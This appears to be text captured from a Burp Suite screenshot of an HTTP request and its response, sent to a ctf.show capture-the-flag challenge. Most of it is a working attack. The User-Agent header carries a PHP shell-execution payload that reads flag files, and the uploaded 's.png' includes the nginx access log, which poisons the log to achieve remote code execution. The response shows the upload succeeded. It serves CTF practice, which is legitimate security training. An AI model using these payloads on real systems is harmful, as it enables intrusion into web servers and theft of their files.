 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host :
ed983eac-2817-4873-9896-23de549fe6cb.challenge.ctf.show
3 User-Agent : <?= `tac ../f*`?>
4 Accept : application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------36231767806949385094141
108147
9 Content-Length : 259
10 Origin :
http://ed983eac-2817-4873-9896-23de549fe6cb.challenge.ctf.s
how
11 Connection : close
12 Referer :
http://ed983eac-2817-4873-9896-23de549fe6cb.challenge.ctf.s
how/
13
14 -----------------------------36231767806949385094141108147
15 Content-Disposition : form-data ; name ="file "; filename ="
s.png "
16 Content-Type : image/png
17
18 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
19 -----------------------------36231767806949385094141108147-
-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 22 Feb 2023 09:18:00 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 32
8
9 {"code":0,"msg":"upload\/s.png"}